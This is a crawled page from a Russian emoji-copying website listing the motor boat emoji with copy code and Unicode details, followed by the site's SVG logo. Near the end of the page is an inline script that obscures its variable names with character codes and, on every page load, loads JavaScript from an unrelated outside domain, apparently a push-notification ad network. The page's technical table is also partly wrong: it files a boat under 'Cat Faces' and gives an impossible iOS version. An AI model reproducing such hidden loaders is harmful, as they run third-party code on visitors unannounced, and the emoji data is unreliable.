

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smile-emoji.ru/motornaya-lodka/
body_size: 13290
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link media="all" href="https://smile-emoji.ru/wp-content/cache/autoptimize/css/autoptimize_7cebfe639bac21ac443421c105ae95e2.css" rel="stylesheet" /><link media="print" href="https://smile-emoji.ru/wp-content/cache/autoptimize/css/autoptimize_3950ef1953883cc46c12ed28870e6767.css" rel="stylesheet" /><title>Смайлик эмодзи Моторная лодка &#128741; для ВК, Ватсапа, Инстаграма</title><meta name="description" content="Смайлы эмодзи Моторная лодка для Вконтакте, Ватсапа, Инстаграма и Твиттера. Копируй и вставляй эмодзи Моторная лодка в социальные сети и мессенджеры." /><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://smile-emoji.ru/motornaya-lodka/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Смайлик эмодзи Моторная лодка &#128741; для ВК, Ватсапа, Инстаграма" /><meta property="og:description" content="Смайлы эмодзи Моторная лодка для Вконтакте, Ватсапа, Инстаграма и Твиттера. Копируй и вставляй эмодзи Моторная лодка в социальные сети и мессенджеры." /><meta property="og:url" content="https://smile-emoji.ru/motornaya-lodka/" /><meta property="og:site_name" content="Эмодзи" /><meta property="article:published_time" content="2020-06-22T20:54:22+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://smile-emoji.ru/#website","url":"https://smile-emoji.ru/","name":"\u042d\u043c\u043e\u0434\u0437\u0438","description":"\u0415\u0449\u0451 \u043e\u0434\u0438\u043d \u0441\u0430\u0439\u0442 \u043d\u0430 WordPress","potentialAction":[{"@type":"SearchAction","target":"https://smile-emoji.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://smile-emoji.ru/motornaya-lodka/#webpage","url":"https://smile-emoji.ru/motornaya-lodka/","name":"\u0421\u043c\u0430\u0439\u043b\u0438\u043a \u044d\u043c\u043e\u0434\u0437\u0438 \u041c\u043e\u0442\u043e\u0440\u043d\u0430\u044f \u043b\u043e\u0434\u043a\u0430 &amp;#128741; \u0434\u043b\u044f \u0412\u041a, \u0412\u0430\u0442\u0441\u0430\u043f\u0430, \u0418\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0430","isPartOf":{"@id":"https://smile-emoji.ru/#website"},"datePublished":"2020-06-22T20:54:22+00:00","dateModified":"2020-06-22T20:54:22+00:00","author":{"@id":"https://smile-emoji.ru/#/schema/person/9e11eb3df464e211fa97fff734213ac9"},"description":"\u0421\u043c\u0430\u0439\u043b\u044b \u044d\u043c\u043e\u0434\u0437\u0438 \u041c\u043e\u0442\u043e\u0440\u043d\u0430\u044f \u043b\u043e\u0434\u043a\u0430 \u0434\u043b\u044f \u0412\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u0435, \u0412\u0430\u0442\u0441\u0430\u043f\u0430, \u0418\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0430 \u0438 \u0422\u0432\u0438\u0442\u0442\u0435\u0440\u0430. \u041a\u043e\u043f\u0438\u0440\u0443\u0439 \u0438 \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0439 \u044d\u043c\u043e\u0434\u0437\u0438 \u041c\u043e\u0442\u043e\u0440\u043d\u0430\u044f \u043b\u043e\u0434\u043a\u0430 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0435\u0442\u0438 \u0438 \u043c\u0435\u0441\u0441\u0435\u043d\u0434\u0436\u0435\u0440\u044b.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://smile-emoji.ru/motornaya-lodka/"]}]},{"@type":["Person"],"@id":"https://smile-emoji.ru/#/schema/person/9e11eb3df464e211fa97fff734213ac9","name":"admin"}]}</script> <link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Эмодзи &raquo; Лента" href="https://smile-emoji.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Эмодзи &raquo; Лента комментариев" href="https://smile-emoji.ru/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel='https://api.w.org/' href='https://smile-emoji.ru/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://smile-emoji.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmile-emoji.ru%2Fmotornaya-lodka%2F" /><link rel="alternate" type="text/xml+oembed" href="https://smile-emoji.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmile-emoji.ru%2Fmotornaya-lodka%2F&#038;format=xml" /><link rel="icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-270x270.png" /> <script defer src="/wp-content/themes/nineteen-child/js/jquery/jquery-2.1.1.min.js"></script> <script defer src="/wp-content/themes/nineteen-child/js/bootstrap.min.js"></script> <script defer src="/wp-content/themes/nineteen-child/js/jquery/owl-carousel/owl.carousel.min.js"></script> <meta name="format-detection" content="telephone=no"/><meta name="format-detection" content="address=no"/><meta name="copyright" content="(c)"><meta name="referrer" content="no-referrer"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-title" content="smile-emoji.ru"><meta name="application-name" lang="ru" content="smile-emoji.ru"><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="smile-emoji.ru - смайлики и эмодзи"/><meta name="twitter:title" content=""><meta name="twitter:description" content=""/><meta name="twitter:creator" content="smile-emoji.ru"/><meta name="twitter:image:src" content="https://smile-emoji.ru/og-logo.jpg"/><meta name="twitter:image" content="https://smile-emoji.ru/og-logo.jpg" /><meta name="twitter:domain" content="smile-emoji.ru"/><meta property="og:image" content="https://smile-emoji.ru/og-logo.jpg"><link rel="apple-touch-icon" sizes="180x180" href="/touch-icon-iphone.png"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/touch-icon-iphone.png">  <script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script> </head><body class="post-template post-template-symbol-vk post-template-symbol-vk-php single single-post postid-2720 single-format-standard wp-embed-responsive singular image-filters-enabled"><header><div class="container"><div class="row"><div class="col-lg-3 col-md-12 logo_container"> <a href="/">Smile Emoji</a><p>Смайлы и эмодзи</p><div class="menu_mobile"> <svg viewBox="0 0 800 600"> <path d="M300,220 C300,220 520,220 540,220 C740,220 640,540 520,420 C440,340 300,200 300,200" id="top"></path> <path d="M300,320 L540,320" id="middle"></path> <path d="M300,210 C300,210 520,210 540,210 C740,210 640,530 520,410 C440,330 300,190 300,190" id="bottom" transform="translate(480, 320) scale(1, -1) translate(-480, -318) "></path> </svg></div></div><div class="col-lg-3 col-md-7 top_menu_container"><ul class="main_menu"><li class="has_child"><p>Категории</p><ul class="child_menu"><li><a href="/tekstovye-simvoly/">Текстовые символы</a></li><li><a href="/tablicza-simvolov/">Таблица символов</a></li><li><a href="/html-simvoly/">HTML символы</a></li><li><a href="/simvoly-i-smajly-dlya-instagram/">Символы и смайлы для инстаграм</a></li><li><a href="/nabory-smajlov/">Наборы смайлов</a></li><li><a href="/diskord/">Смайлы для дискорда</a></li><li><a href="/matematicheskie-simvoly/">Математические символы</a></li><li><a href="/simvoly-valyut/">Символы валют</a></li><li><a href="/graficheskie-simvoly/">Графические символы</a></li><li><a href="/simvoly-dlya-nika/">Символы для ника</a></li></ul></li><li class="has_child"> <a href="/smile-emoji-vk/">Смайлы для ВК</a><ul class="child_menu"><li><a href="/smile-emoji-vk/smajly/">Смайлы</a></li><li><a href="/smile-emoji-vk/kotiki/">Смайлики котиков</a></li><li><a href="/smile-emoji-vk/emoczii/">Эмодзи</a></li><li><a href="/smile-emoji-vk/zhivotnye/">Смайлы животных</a></li><li><a href="/smile-emoji-vk/eda-napitki/">Емодзи еды и напитков</a></li><li><a href="/smile-emoji-vk/igry/">Смайлики игр</a></li><li><a href="/smile-emoji-vk/sport/">Смайлы спорта</a></li></ul></li></ul></div><div class="col-lg-6 col-md-5"><form class="search_container" action="/"> <input type="text" id="top_search_input" name="s" placeholder="Введите название смайлика"> <button id="search_btn"><noscript><img src="/wp-content/uploads/site-images/lupa.svg" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/lupa.svg" alt=""></button></form></div></div></div></header><div class="content_bg_page"><div class="container"><div class="row"><div class="col-lg-9 col-lg-9 main_info"><div class="seo_block single_block"><div class="row"><div class="col-lg-5"><div class="main_img_container_prod"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/cczd5wom.png" alt="Моторная лодка"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/cczd5wom.png" alt="Моторная лодка"></div></div></div><div class="col-lg-7"><h1>Смайл Моторная лодка</h1><p class="subtitle">Моторная лодка (Лодка)</p><p class="unicode_code">U+1F6E5</p><div class="prod_top_copy_block"><p>Нажмите, чтобы скопировать</p><div class="cont"> <input type="text" value="&#128741;" id="prod_copy"> <button onclick="copyFunction('prod_copy')"><noscript><img src="/wp-content/uploads/site-images/copy2.svg" alt="copy"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/copy2.svg" alt="copy"></button></div></div></div><div class="col-lg-12"><br></div></div></div><div class="seo_block single_block"><p class="title_2">Информация</p><div class="prod_info_tab_container"><ul class="tab_links"><li><a href="#main_tech" class="active">Техническая информация</a></li><li><a href="#codirovka" data-id="2720">Кодировка</a></li></ul><div class="prod_tabs"><div class="tab_single active" id="main_tech"><ul class="main_tech_list"><li class="html_code"><p>Код для ВК</p><p>&amp;128741;</p></li><li class="unicode"><p>Номер в Юникоде</p><p>U+1F6E5</p></li><li><p>Версия Юникода</p><p>7.0</p></li><li><p>Версия Emoji</p><p>1.0</p></li><li><p>Категория Юникод</p><p>Transport and Map Symbols</p></li><li><p>Подкатегория Юникод</p><p>Cat Faces</p></li><li><p>Диапазон Юникод</p><p>1F680–1F6FF</p></li><li><p>Добавлен в Юникод</p><p>начиная с iOS 5</p></li><li><p>Шорткод</p><p>:motor_boat:</p></li><li><p>Английское название</p><p>Motor Boat</p></li></ul></div><div class="tab_single" id="prod_descr"></div><div class="tab_single" id="codirovka"></div><div class="tab_single" id="smile_history"></div></div></div></div><div class="seo_block single_block"><p class="title_2">Описание</p><p>Здесь вы можете копировать смайлик эмодзи Моторная лодка для социальных сетей, таких как Вконтакте, Facebook, Одноклассники, Инстаграм и Tik-Tok, а также для мессенджеров WhatsApp, Telegram и Viber.</p><p>В наше время без смайликов невозможно представить ни одну личную переписку, дискуссию на полях форумов, блогов и социальных сетей. Большое число разновидностей смайлов может передать многогранную палитру эмоционального состояния человека.</p><p>По свидетельству экспертов смайлики появились в электронном формате  благодаря стараниям ученого Скотта Фалмана (из университета Карнеги-Меллон). Именно он создал целевое письмо, которое стало отправной точкой использования смайликов (в форме двоеточий, тире или скобок) для размещения на информационных досках в рамках университета.</p></div><div class="seo_block single_block"><p class="title_2">Emoji</p><div id="emoji_show_carousel" class="owl-carousel emoji_show_carousel"><div class="item"><div class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/572050cdcb9febdc87d578bc9655a170.png" title=" ВКонтакте " alt=" ВКонтакте "></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/572050cdcb9febdc87d578bc9655a170.png" title=" ВКонтакте " alt=" ВКонтакте "></div><span> ВКонтакте </span></div></div><div class="item"><div class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/42493c3bb95a4215b6462b393a6b33b6.png" title=" Apple/iOS " alt=" Apple/iOS "></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/42493c3bb95a4215b6462b393a6b33b6.png" title=" Apple/iOS " alt=" Apple/iOS "></div><span> Apple/iOS </span></div></div><div class="item"><div class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/217758e39b71d63b847eaa11d427018a.png" title=" Twitter " alt=" Twitter "></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/217758e39b71d63b847eaa11d427018a.png" title=" Twitter " alt=" Twitter "></div><span> Twitter </span></div></div><div class="item"><div class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/8d961391af848048077e4af4a38a6508.png" title=" Google " alt=" Google "></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/8d961391af848048077e4af4a38a6508.png" title=" Google " alt=" Google "></div><span> Google </span></div></div></div></div><div class="seo_block single_block"><p class="title_2">Похожие смайлы</p><div id="emoji_similar_carousel" class="owl-carousel emoji_show_carousel"><div class="item"> <a href="https://smile-emoji.ru/kater/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/q42qbfdp.png" title="Катер" alt="Катер"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/q42qbfdp.png" title="Катер" alt="Катер"></div><p>Смайлик Катер</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/kanoe/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/cdzi3rc5.png" title="Каноэ" alt="Каноэ"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/cdzi3rc5.png" title="Каноэ" alt="Каноэ"></div><p>Смайлик Каноэ</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/yakor/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/gb22ljmn.png" title="Якорь" alt="Якорь"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/gb22ljmn.png" title="Якорь" alt="Якорь"></div><p>Смайлик Якорь</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/parusnik/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/mqpd40lj.png" title="Парусник" alt="Парусник"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/mqpd40lj.png" title="Парусник" alt="Парусник"></div><p>Смайлик Парусник</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/parom/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/2syqigw2.png" title="Паром" alt="Паром"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/2syqigw2.png" title="Паром" alt="Паром"></div><p>Смайлик Паром</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/korabl/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/qriwuegb.png" title="Корабль" alt="Корабль"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/qriwuegb.png" title="Корабль" alt="Корабль"></div><p>Смайлик Корабль</p> </a></div><div class="item"> <a href="https://smile-emoji.ru/passazhirskij-lajner/" class="item_single"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ho4msptb.png" title="Пассажирский лайнер" alt="Пассажирский лайнер"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ho4msptb.png" title="Пассажирский лайнер" alt="Пассажирский лайнер"></div><p>Смайлик Пассажирский лайнер</p> </a></div></div></div></div><div class="col-lg-3 col-md-3 mobnone"><div class="fixed_container"></div></div></div></div></div> <script defer src="[data-uri]"></script> <footer><div class="container"><div class="row"><div class="col-lg-6 col-md-12"><ul class="footer_menu"><li><a href="/simvoly-dlya-nika/">Символы для ника</a></li><li><a href="/diskord/">Эмодзи для Дискорда</a></li><li><a href="/smile-emoji-vk/">Смайлы ВК</a></li><li><a href="/telegram/">Стикеры Telegram</a></li></ul></div><div class="col-lg-6 col-md-12 copyright_container">smile-emoji.ru — смайлики и эмодзи © 2021—2026<script defer src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> <script defer src="https://yastatic.net/share2/share.js"></script> <div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter"></div></div></div></div></footer><div id="toTop">🠕 Наверх</div> <script defer src="[data-uri]"></script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://smile-emoji.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><script defer src="[data-uri]"></script> <script defer src='https://smile-emoji.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3'></script> <script defer src='https://smile-emoji.ru/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script> <noscript><div><img src="https://mc.yandex.ru/watch/65837152" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 349264,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://nadajotum.com/79863.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();</script> 
 <script defer src="[data-uri]"></script> </body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://smile-emoji.ru/wp-content/uploads/site-images/logo.svg
body_size: 811
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<circle style="fill:#FFCA28;" cx="256" cy="256" r="256"/>
<path style="fill:#F44336;" d="M461.216,370.784l-40.32-40.352c-3.84-3.872-9.472-5.44-14.816-4.32
	c-5.344,1.216-9.728,5.056-11.552,10.208L379.2,379.2l-42.848,15.328c-5.152,1.856-8.992,6.208-10.208,11.552
	c-1.184,5.344,0.448,10.944,4.32,14.816l40.352,40.32C382.72,473.152,399.2,480,416,480s33.28-6.848,45.216-18.784
	c12.16-12.16,18.88-28.224,18.88-45.216S473.376,382.944,461.216,370.784z"/>
<g>
	<path style="fill:#6D4C41;" d="M256,448c-85.6,0-161.536-57.44-184.672-139.648c-2.4-8.544,2.56-17.344,11.072-19.744
		c8.48-2.368,17.344,2.56,19.744,11.072C121.376,368.16,184.672,416,256,416s134.592-47.84,153.888-116.352
		c2.4-8.512,11.104-13.504,19.744-11.072c8.512,2.4,13.44,11.264,11.072,19.744C417.536,390.56,341.6,448,256,448z"/>
	<path style="fill:#6D4C41;" d="M400,208c-8.832,0-16-7.168-16-16c0-17.632-14.336-32-32-32s-32,14.368-32,32
		c0,8.832-7.168,16-16,16s-16-7.168-16-16c0-35.296,28.704-64,64-64s64,28.704,64,64C416,200.832,408.832,208,400,208z"/>
	<path style="fill:#6D4C41;" d="M208,208c-8.832,0-16-7.168-16-16c0-17.632-14.368-32-32-32s-32,14.368-32,32
		c0,8.832-7.168,16-16,16s-16-7.168-16-16c0-35.296,28.704-64,64-64s64,28.704,64,64C224,200.832,216.832,208,208,208z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
